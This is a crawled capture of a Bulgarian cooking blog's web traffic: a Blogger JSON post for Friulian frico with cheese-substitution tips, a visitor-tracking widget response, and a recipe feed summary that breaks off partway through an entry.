href=\"https:\/\/sardainsaor.wordpress.com\/2012\/09\/03\/il-frico-di-francesca\/\" target=\"_blank\"\u003E\u003Cb\u003Eпо рецептата на Доретта\u003C\/b\u003E\u003C\/a\u003E:\u0026nbsp;\n Сварете и охладете добре картофите, може да ги приготвите дори от \nпредния ден. Нарежете ги на дребни кубчета или ги настържете на едро \nренде. Ако са топли не ги стържете на ренде, ще станат на пюре, а това \nне е добре за Фрикото. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzivWNuSs9vOSIaneLeGAR_zF2tNpW-oVn5mIHd9gtR5OcZUTBkJ0oFmR1-AJIAALy2Gj_PYLSn6UeiPPzI-UyNLnGvSInvUE1JzWNuNGfikE7EXt7CFsMMhaFaQiIQ-i_j5FShr2J4sNDcq9qOPtmpMepzX6h6VC8D3FZw7YkI2Oe5VRI6_rh\/s4066\/%D0%A4%D1%80%D0%B8%D0%BA%D0%BE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2745\" data-original-width=\"4066\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzivWNuSs9vOSIaneLeGAR_zF2tNpW-oVn5mIHd9gtR5OcZUTBkJ0oFmR1-AJIAALy2Gj_PYLSn6UeiPPzI-UyNLnGvSInvUE1JzWNuNGfikE7EXt7CFsMMhaFaQiIQ-i_j5FShr2J4sNDcq9qOPtmpMepzX6h6VC8D3FZw7YkI2Oe5VRI6_rh\/s16000\/%D0%A4%D1%80%D0%B8%D0%BA%D0%BE.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EНарежете\n на малки кубчета кашкавала или го настържете на едро ренде. Объркайте \nго с картофите и ги изсипете заедно в тигана с малко загрята мазнина. Ако слагате лук или друг допълнителен продукт, сложете първо тях в мазнината да се запържат и след това добавете картофите с кашкавала. Разбъркайте и леко притиснете сместа.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E👉\u003Cb\u003EСъвети:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E💡\u003Ci\u003E\u003Cb\u003EС какви кашкавали може да се замени Монтазио (Montasio). \u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003EМонтазио е полутвърдо италианско сирене с деликатен, леко орехов вкус и добра топимост. За да запазите духа на рецептата, изберете кашкавал, който:\u003Cbr \/\u003E-се топи равномерно,\u003Cbr \/\u003E-има изразен млечен вкус,\u003Cbr \/\u003E-има по-твърда структура\u003Cbr \/\u003E-не е прекалено солен.\u003Cbr \/\u003E\u003Cbr \/\u003E🧀 \u003Cb\u003E\u003Ci\u003EПодходящи заместители:\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E-Класически български кашкавал от краве мляко тип Витоша – най-достъпният и близък по текстура, но доста по-мазен, ако се ползва самостоятелно. Ако ползвате такъв, задължително направете фрико със сурови картофи, за да поемат част от мазнината. \u003Cbr \/\u003E- Сирене „Гауда“ – придава по-мек и кремообразен вкус.\u003Cbr \/\u003E- Смес от кашкавал и Пармезан – за по-изразен италиански аромат, баланс на мазнината и хрупкава коричка. Така ще доближите вкуса на оригиналния Фрико с Монтазио. Използвайте равни количества от двата вида, като ги разбъркате за да се смесят добре. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003EИзточник: \u003Ca href=\"http:\/\/lamiacucinaracconta.blogspot.com\/2012\/08\/semplicementefrico.html\" target=\"_blank\"\u003Ehttp:\/\/lamiacucinaracconta.blogspot.com\/2012\/08\/semplicementefrico.html\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/1789350149550100608\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/1789350149550100608?isPopup=true","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/1789350149550100608"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/1789350149550100608"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2026\/01\/frico-frico-friulano.html","title":"Фрико(Frico) – традиционна рецепта от Фриули с кашкавал и картофи * Frico friulano"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisqFWIYABM4kVs_0z6DUt6i-dELwMw_uT5ataBUvWb2oCFg5pt3t35qxErZfmhu9Ui7kryCOqNeJ0v-i7shRyhYQk680tabFyy9eYaKfKZ4Ed6W3H6uXK0MStHtttCQ-BvSnKUT7fsZB1_J9nGgJ0BTN83pYXa6kiHBwQVwNVrS3TidRv3n25N\/s72-c\/IMG_144525.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=EvTiHzfWrkguw4f3g3DVQ0P2naqMmYQEF7XA5gJUiNi1Jb9LVE&cookie_id=&link=https%3A%2F%2Fwww.mycookingcreations.com%2F2020%2F02%2Ftrippa-alla-romana.html&clientwidth=1280&clientheight=720&num=10&title=%D0%A8%D0%BA%D0%B5%D0%BC%D0%B1%D0%B5%20%D0%BF%D0%BE%20%D1%80%D0%B8%D0%BC%D1%81%D0%BA%D0%B8%20*%20Trippa%20alla%20romana&referrer=&timezone=Europe%2FSofia&root=0
body_size: 1026
content:
var LTF_FEED_EvTiHzfWrkguw4f3g3DVQ0P2naqMmYQEF7XA5gJUiNi1Jb9LVE = {"a":0,"b":1769818644,"c":0,"d":0,"e":1,"f":0,"g":3,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1215980161,"a":"https:\/\/www.mycookingcreations.com\/2016\/11\/calamari-affogati-al-vino-bianco.html","b":"\u0417\u0430\u0434\u0443\u0448\u0435\u043d\u0438 \u043a\u0430\u043b\u043c\u0430\u0440\u0438 \u0432 \u0431\u044f\u043b\u043e \u0432\u0438\u043d\u043e * Calamari affogati a","c":"Sofia","d":"bg","e":"Facebook","f":"mobile app","g":"IOS","h":"1769818636"},{"id":1215979438,"a":"https:\/\/www.mycookingcreations.com\/2026\/01\/number-cake-al-cioccolato-e-miele-con.html?m=1","b":"\u0422\u043e\u0440\u0442\u0430 \u0426\u0438\u0444\u0440\u0430 \u0441 \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u043e\u0432\u043e-\u043c\u0435\u0434\u0435\u043d\u0438 \u0431\u043b\u0430\u0442\u043e\u0432\u0435 \u0438 \u043a\u0440\u0435\u043c \u043e\u0442 ","c":"Sofia","d":"bg","e":"CM","f":"browser","g":"AND","h":"1769818519"},{"id":1215979234,"a":"https:\/\/www.mycookingcreations.com\/2026\/01\/khachapuri-adjariano-autentico-con.html?m=1","b":"\u0425\u0430\u0447\u0430\u043f\u0443\u0440\u0438 \u043f\u043e \u0430\u0434\u0436\u0430\u0440\u0441\u043a\u0438 \u2013 \u043a\u043b\u0430\u0441\u0438\u0447\u0435\u0441\u043a\u0430 \u0433\u0440\u0443\u0437\u0438\u043d\u0441\u043a\u0430 \u0440\u0435\u0446\u0435\u043f\u0442","c":"Sofia","d":"bg","e":"CM","f":"browser","g":"AND","h":"1769818483"},{"id":1215979112,"a":"https:\/\/www.mycookingcreations.com\/2026\/01\/khachapuri-adjariano-autentico-con.html?m=1","b":"\u0425\u0430\u0447\u0430\u043f\u0443\u0440\u0438 \u043f\u043e \u0430\u0434\u0436\u0430\u0440\u0441\u043a\u0438 \u2013 \u043a\u043b\u0430\u0441\u0438\u0447\u0435\u0441\u043a\u0430 \u0433\u0440\u0443\u0437\u0438\u043d\u0441\u043a\u0430 \u0440\u0435\u0446\u0435\u043f\u0442","c":"Varna","d":"bg","e":"CM","f":"browser","g":"AND","h":"1769818467"},{"id":1215977249,"a":"https:\/\/www.mycookingcreations.com\/2012\/06\/risotto-con-zucca-e-noci.html","b":"\u0420\u0438\u0437\u043e\u0442\u043e \u0441 \u043f\u0435\u0447\u0435\u043d\u0430 \u0442\u0438\u043a\u0432\u0430 \u0438 \u043e\u0440\u0435\u0445\u0438 * Risotto con zucca ","c":"Burgas","d":"bg","e":"CH","f":"browser","g":"WIN","h":"1769818223"},{"id":1215976864,"a":"https:\/\/www.mycookingcreations.com\/2026\/01\/khachapuri-adjariano-autentico-con.html?m=1","b":"\u0425\u0430\u0447\u0430\u043f\u0443\u0440\u0438 \u043f\u043e \u0430\u0434\u0436\u0430\u0440\u0441\u043a\u0438 \u2013 \u043a\u043b\u0430\u0441\u0438\u0447\u0435\u0441\u043a\u0430 \u0433\u0440\u0443\u0437\u0438\u043d\u0441\u043a\u0430 \u0440\u0435\u0446\u0435\u043f\u0442","c":"Koprivshtitsa","d":"bg","e":"CM","f":"browser","g":"AND","h":"1769818182"},{"id":1215972555,"a":"https:\/\/www.mycookingcreations.com\/2009\/04\/buhti.html","b":"\u0414\u043e\u043c\u0430\u0448\u043d\u0438 \u0431\u0443\u0445\u0442\u0438 \u043e\u0442 \u0431\u0430\u0431\u0430 \u2013 \u0445\u0440\u0443\u043f\u043a\u0430\u0432\u0438, \u0432\u044a\u0437\u0434\u0443\u0448\u043d\u0438 \u0438 \u0437\u043b\u0430\u0442\u0438","c":"Plovdiv","d":"bg","e":"CH","f":"browser","g":"AND","h":"1769817588"},{"id":1215971037,"a":"https:\/\/www.mycookingcreations.com\/2026\/01\/khachapuri-adjariano-autentico-con.html?m=1","b":"\u0425\u0430\u0447\u0430\u043f\u0443\u0440\u0438 \u043f\u043e \u0430\u0434\u0436\u0430\u0440\u0441\u043a\u0438 \u2013 \u043a\u043b\u0430\u0441\u0438\u0447\u0435\u0441\u043a\u0430 \u0433\u0440\u0443\u0437\u0438\u043d\u0441\u043a\u0430 \u0440\u0435\u0446\u0435\u043f\u0442","c":"Pazardzhik","d":"bg","e":"CM","f":"browser","g":"AND","h":"1769817327"},{"id":1215969882,"a":"https:\/\/www.mycookingcreations.com\/2026\/01\/khachapuri-adjariano-autentico-con.html?m=1","b":"\u0425\u0430\u0447\u0430\u043f\u0443\u0440\u0438 \u043f\u043e \u0430\u0434\u0436\u0430\u0440\u0441\u043a\u0438 \u2013 \u043a\u043b\u0430\u0441\u0438\u0447\u0435\u0441\u043a\u0430 \u0433\u0440\u0443\u0437\u0438\u043d\u0441\u043a\u0430 \u0440\u0435\u0446\u0435\u043f\u0442","c":"Sofia","d":"bg","e":"CM","f":"browser","g":"AND","h":"1769817121"},{"id":1215967125,"a":"https:\/\/www.mycookingcreations.com\/2023\/08\/insalata-di-orzo-alla-greca.html","b":"\u0413\u0440\u044a\u0446\u043a\u0430 \u0441\u0430\u043b\u0430\u0442\u0430 \u0441 \u0435\u0447\u0435\u043c\u0438\u043a * Insalata di orzo alla gre","c":"London","d":"uk","e":"CM","f":"browser","g":"AND","h":"1769816601"}],"m":0,"o":6000,"p":"66f7776e4f86083cc51f735079868e10"};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mycookingcreations.com/feeds/posts/summary?max-results=9&alt=json-in-script&callback=gallerygrid
body_size: 6870
content:
// API callback
gallerygrid({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-15915557"},"updated":{"$t":"2026-01-30T22:51:19.262+02:00"},"category":[{"term":"италианска кухня"},{"term":"десерти"},{"term":"тестени изделия"},{"term":"безмесни ястия"},{"term":"основни ястия"},{"term":"сладкиши"},{"term":"вегетариански ястия"},{"term":"предястия"},{"term":"закуски"},{"term":"хляб"},{"term":"ястия с риба и морски дарове"},{"term":"Средиземноморска кухня"},{"term":"българска кухня"},{"term":"салати"},{"term":"торти"},{"term":"Разядки"},{"term":"Коледа"},{"term":"стъпка по стъпка"},{"term":"френска кухня"},{"term":"свинско месо"},{"term":"дребни сладки"},{"term":"пилешко месо"},{"term":"турска кухня"},{"term":"супи"},{"term":"ястия с паста"},{"term":"пици и фокачи"},{"term":"ястия с ориз"},{"term":"телешко месо"},{"term":"Великден"},{"term":"базови рецепти"},{"term":"козунак"},{"term":"Балканска кухня"},{"term":"гръцка кухня"},{"term":"гарнитури"},{"term":"сладолед"},{"term":"птиче месо"},{"term":"австрийска кухня"},{"term":"субпродукти"},{"term":"Испанска кухня"},{"term":"агнешко месо"},{"term":"английска кухня"},{"term":"румънска кухня"},{"term":"НВХ ястия"},{"term":"други"},{"term":"напитки"},{"term":"американска кухня"},{"term":"немска кухня"},{"term":"полска кухня"},{"term":"заешко месо"},{"term":"Шведска кухня"},{"term":"грузинска кухня"},{"term":"швейцарска кухня"},{"term":"Азиатска кухня"},{"term":"белгийска кухня"},{"term":"португалска кухня"},{"term":"унгарска кухня"},{"term":"Коле"},{"term":"книги"},{"term":"норвежка кухня"},{"term":"руска кухня"},{"term":"скандинавска кухня"},{"term":"торта"}],"title":{"type":"text","$t":"My cooking creations"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/summary?alt=json-in-script\u0026max-results=9"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/summary?alt=json-in-script\u0026start-index=10\u0026max-results=9"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1467"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"9"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-8742916792161486903"},"published":{"$t":"2026-01-30T17:02:00.001+02:00"},"updated":{"$t":"2026-01-30T17:02:36.660+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"грузинска кухня"},{"scheme":"http://www.blogger.com/atom/ns#","term":"закуски"},{"scheme":"http://www.blogger.com/atom/ns#","term":"тестени изделия"}],"title":{"type":"text","$t":"Хачапури по аджарски – класическа грузинска рецепта *  Khachapuri adjariano autentico con formaggio e uovo"},"summary":{"type":"text","$t":"Автентично хачапури по аджарски с меко тесто, сирене, яйце и масло – лесна грузинска рецепта с перфектен резултат у дома. Хачапури по аджарски е едно от най-популярните ястия в грузинската кухня и безспорно най-разпознаваемият ѝ символ. Пухкаво тесто, оформено като лодка, пълно с разтегливо сирене и завършено с яйце и масло – това е класика, която впечатлява както с визия, така и с вкус. Макар да"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/8742916792161486903\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/8742916792161486903?isPopup=true","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/8742916792161486903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/8742916792161486903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2026\/01\/khachapuri-adjariano-autentico-con.html","title":"Хачапури по аджарски – класическа грузинска рецепта *  Khachapuri adjariano autentico con formaggio e uovo"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3jHezohFWtrqe97TR-4vp-Gd1IMnCv3oQcV84Tzb9WMs3_LMFbWNCvt_HSBmcEGJxBe5hdY89oitDzYuj7C1Jx9nTrw7Jnvz0LirITNyQBZ7yxAT0uCQVE4vouPa_-Nxx8wdT4E4np691PriLR0VkBx9ljzuG-mYAOPlnoIFueFIDqdN7j3xi\/s72-c\/IMG_195500.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-2659243224973529949"},"published":{"$t":"2026-01-27T21:14:00.001+02:00"},"updated":{"$t":"2026-01-27T21:14:56.297+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"десерти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"торта"}],"title":{"type":"text","$t":"Торта Цифра с шоколадово-медени блатове и крем от шамфъстък * Number cake al cioccolato e miele con crema al pistacchio"},"summary":{"type":"text","$t":"Домашна торта Цифра със шоколадово-медени блатове и нежен крем от шамфъстък – ефектен десерт с модерен вид и изискан вкус.Торта Цифра със шоколадово-медени блатове и крем от шамфъстък е от онези десерти, които впечатляват още от пръв поглед, а после остават в сърцето с вкуса си. Тя съчетава модерна визия с класически аромати – мед, шоколад и нежен крем от шамфъстък, които заедно създават "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/2659243224973529949\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/2659243224973529949?isPopup=true","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/2659243224973529949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/2659243224973529949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2026\/01\/number-cake-al-cioccolato-e-miele-con.html","title":"Торта Цифра с шоколадово-медени блатове и крем от шамфъстък * Number cake al cioccolato e miele con crema al pistacchio"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO7WQFavwYt3MZ2C8AAhlgzPx5-sczQN0zRQQqiAzrhSbhhO00c4nxAR-4yB3oS7Q-gpFBW6x80llTyvtPjUwUBzKN8Fga3cm9Svzrz_brQ-NbZchBFjXqcDLZOj2EFxFkIac8yJIyNHrRB6fNgXO8S1JE-WWXXq3Ws0wRQUremtsnjTPveOQG\/s72-c\/IMG_150914.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-6391778953804435846"},"published":{"$t":"2026-01-25T17:09:00.000+02:00"},"updated":{"$t":"2026-01-25T17:09:31.171+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"НВХ ястия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"безмесни ястия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"вегетариански ястия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"предястия"}],"title":{"type":"text","$t":"Флан от тиква с фондю от горгонзола - зимно предястие с идеи за поднасяне * Flan di zucca con fonduta di gorgonzola"},"summary":{"type":"text","$t":"Флан от тиква с кремообразно фондю от горгонзола – балансирана комбинация между сладост и наситен вкус. Рецепта с предложения за алтернативно поднасяне.Тиквените фланове са изискани есенни предястия – малки порции с кадифена текстура и деликатен, леко сладък вкус. Те са идеални за аперитив или като елегантно начало на празнично меню, когато сезонната тиква е в най-добрия си момент. Чудесно "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/6391778953804435846\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/6391778953804435846?isPopup=true","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/6391778953804435846"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/6391778953804435846"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2026\/01\/flan-di-zucca-con-fonduta-di-gorgonzola.html","title":"Флан от тиква с фондю от горгонзола - зимно предястие с идеи за поднасяне * Flan di zucca con fonduta di gorgonzola"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYRkyFfk5mWovVNu8W0vkj1h5ZgF9EoL2K48vkag9e6xXE7W1WfjrUITCW7282odELLo2uU6fWodMRsQyrkB1fP7X2456Xs2V9_kiAwoQMKkAjRkKReLSQD30f1aDllWKrGHCDFIp8u4IzWDW8zM5tELvn8tu2fYlBBiRBNzYzpeP7YjFbhY94\/s72-c\/IMG_132701.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-8500178577439691998"},"published":{"$t":"2026-01-22T15:45:00.001+02:00"},"updated":{"$t":"2026-01-22T15:45:50.181+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Средиземноморска кухня"},{"scheme":"http://www.blogger.com/atom/ns#","term":"базови рецепти"}],"title":{"type":"text","$t":"Мариновани лимони – средиземноморска подправка за аромат и вкус * Limoni marinati alla marocchina"},"summary":{"type":"text","$t":"\u0026nbsp;Маринованите лимони (или preserved lemons) са изключително ароматен и универсален продукт, който придава средиземноморска и ориенталска нотка на месни, рибни и зеленчукови ястия.\u0026nbsp;Слънцето на Средиземноморието, затворено в буркан – така най-добре може да се опишат маринованите лимони.Тази ароматна подправка има северноафрикански произход, най-вече от Мароко, където се използва в "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/8500178577439691998\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/8500178577439691998?isPopup=true","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/8500178577439691998"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/8500178577439691998"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2026\/01\/limoni-marinati-alla-marocchina.html","title":"Мариновани лимони – средиземноморска подправка за аромат и вкус * Limoni marinati alla marocchina"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtMANe4nBOc7iua-Tchz1ditCfFJDltSdsSm4oaG4-sIVbcQl9BaqEBWAs9GsrjPLfIeKKSjnaTJc1vhIEP-5rdLe4LGXDhP2TN5W9y8rTzv5CHFijbNyTDshB0g9J-TvrgJOeQ2PDhPuFhkMTr4ICk7Isto0hcd22HR_IViOLskGuy8lPq4Ke\/s72-c\/IMG_3985.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-940150975062459570"},"published":{"$t":"2026-01-19T08:54:00.000+02:00"},"updated":{"$t":"2026-01-19T08:54:02.558+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"базови рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"италианска кухня"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пици и фокачи"}],"title":{"type":"text","$t":"Перфектната пица на тава с дълго втасване – лека, въздушна и хрупкава, стъпка по стъпка * Pizza in teglia "},"summary":{"type":"text","$t":"\u0026nbsp;Вдигнете ръка, ако искате хубаво парче пица още сега! Топло, леко, въздушно, ароматно – а защо не и студено, ако тестото е добро? Парче пица винаги е отличен избор.Тази пица на тава с дълго втасване е изключително вкусна – с ароматно, леко и въздушно тесто с висока хидратация и дълго зреене, което я прави лесносмилаема и щадяща стомаха.Приготвянето на тестото за пица е наистина лесно и дори"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/940150975062459570\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/940150975062459570?isPopup=true","title":"2 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/940150975062459570"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/940150975062459570"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2026\/01\/pizza-in-teglia.html","title":"Перфектната пица на тава с дълго втасване – лека, въздушна и хрупкава, стъпка по стъпка * Pizza in teglia 